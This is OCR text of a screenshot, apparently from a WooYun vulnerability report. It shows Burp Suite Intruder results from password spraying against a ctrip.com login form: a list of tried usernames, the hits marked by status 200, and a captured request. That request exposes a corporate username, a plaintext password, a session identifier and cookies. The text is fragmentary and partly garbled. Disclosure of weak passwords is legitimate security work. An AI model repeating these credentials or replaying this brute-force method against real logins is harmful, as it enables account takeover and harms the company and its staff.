 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
51 wangy 200 3734
75 wangy 200 3734
0 302 400 baseline request
1 zhangw 302 400
6 zhangm 302 400
10 zhangl 302 400
12 zhangj 302 400
21 zhangy 302 400
23 zhangj 302 400
24 zhangl 302 400
28 zhangy 302 400
29 zhangt 302 400
Request Response
Raw Params Headers Hex
Corp_ResLang=zh-cn; __utma=1.113783152.1459166989.1459176243.1459337155.3;
__utmz=1.1459166989.1.1.utmcsr=101.226.248.12|utmccn=(referral)|utmcmd=referral|utmcct=/; login_type=0;
login_uid=0F823D344DD8D7C85455CDDE17663A19; logondata=acc=1&lgn=zhangwei@ctrip.com
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
curl=Z2F&flags=0&forcedownlevel=0&formdir=1&trusted=4&chkBsc=on&username=wangy%40ctrip.com&password=1qaz2wsx&Sub
tCreds=%E7%99%BB%E5%BD%95
? < + > Type a search term
www.wooyun.org
Finished